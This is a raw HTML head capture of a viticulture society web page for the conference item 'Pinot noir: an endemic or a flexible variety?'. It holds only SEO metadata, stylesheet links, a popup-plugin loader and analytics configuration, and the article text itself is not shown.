

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/5885/
body_size: 19559
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Pinot noir: an endemic or a flexible variety? • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Pinot noir has its historical roots in Burgundy and is generally considered as an endemic vine variety which means that its adaptation is very specific to this environment" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/5885/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pinot noir: an endemic or a flexible variety? • IVES" />
		<meta property="og:description" content="Pinot noir has its historical roots in Burgundy and is generally considered as an endemic vine variety which means that its adaptation is very specific to this environment" />
		<meta property="og:url" content="https://ives-openscience.eu/5885/" />
		<meta property="article:published_time" content="2020-10-01T12:06:26+00:00" />
		<meta property="article:modified_time" content="2023-03-29T20:01:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pinot noir: an endemic or a flexible variety? • IVES" />
		<meta name="twitter:description" content="Pinot noir has its historical roots in Burgundy and is generally considered as an endemic vine variety which means that its adaptation is very specific to this environment" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/5885\/#blogposting","name":"Pinot noir: an endemic or a flexible variety? \u2022 IVES","headline":"Pinot noir: an endemic or a flexible variety?","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-10-01T14:06:26+02:00","dateModified":"2023-03-29T22:01:57+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/5885\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/5885\/#webpage"},"articleSection":"IVES Conference Series, Terroir 2012, Terroir enhancement, IVES Conference Series, Terroir 2012"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/5885\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","name":"Terroir 2012"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","position":4,"name":"Terroir 2012","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-enhancement\/#listItem","name":"Terroir enhancement"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-enhancement\/#listItem","position":5,"name":"Terroir enhancement","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-enhancement\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5885\/#listItem","name":"Pinot noir: an endemic or a flexible variety?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","name":"Terroir 2012"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5885\/#listItem","position":6,"name":"Pinot noir: an endemic or a flexible variety?","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/terroir-enhancement\/#listItem","name":"Terroir enhancement"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/5885\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/5885\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/5885\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/5885\/#webpage","url":"https:\/\/ives-openscience.eu\/5885\/","name":"Pinot noir: an endemic or a flexible variety? \u2022 IVES","description":"Pinot noir has its historical roots in Burgundy and is generally considered as an endemic vine variety which means that its adaptation is very specific to this environment","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/5885\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-10-01T14:06:26+02:00","dateModified":"2023-03-29T22:01:57+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5885%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5885%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
